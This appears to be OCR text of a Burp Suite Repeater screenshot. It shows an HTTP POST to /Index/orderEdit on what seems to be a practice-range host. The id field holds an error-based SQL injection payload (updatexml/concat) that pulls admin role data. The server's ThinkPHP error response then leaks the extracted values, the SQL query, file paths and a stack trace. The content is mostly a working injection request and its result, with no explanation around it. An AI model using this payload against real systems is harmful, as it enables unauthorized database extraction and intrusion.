 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://scene-uh3h8uo05yb8q8rl-web-80.zhigeng.toolmao.com
Request
Pretty Raw Hex \n
1 POST /Index/orderEdit HTTP/1.1
2 Host: scene-uh3h8uo05yb8q8rl-web-80.zhigeng.toolmao.com
3 Cookie: PHPSESSID=c55013e6057f6d8c1dd754f4e7bed426
4 Content-Length: 147
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin: https://scene-uh3h8uo05yb8q8rl-web-80.zhigeng.toolmao.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://scene-uh3h8uo05yb8q8rl-web-80.zhigeng.toolmao.com/index/nextpage?id=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 id=updatexml (1,concat(0x7e,(select group_concat(act_list, 0x7e) from
21 badcode9.admin_role)),1)&password1=1&password2=2&password3=3&t=1719197181799
Response
Pretty Raw Hex Render \n
INSPECTOR
:(
1105:XPATH syntax error:
'~1,2~,1,61,8,9,10,31,60,11,15,16' [ SQL语句 ] : UPDATE
`census_orders` SET `spass`='1' WHERE ( id=updatexml
(1,concat(0x7e,(select group_concat(act_list, 0x7e) from
badcode9.admin_role)),1) )
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(237): Think\Db\Driver->error()
#2 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(906): Think\Db\Driver->execute('UPDATE `census_...', false)
#3 /var/www/html/ThinkPHP/Library/Think/Model.class.php(468): Think\Db\Driver->update(Array, Array)
#4 /var/www/html/ThinkPHP/Library/Think/Model.class.php(858): Think\Model->save(Array)
#5 /var/www/html/Application/Home/Controller/IndexController.class.php(536): Think\Model->setField('spass', '1')
#6 [internal function]: Home\Controller\IndexController->orderEdit()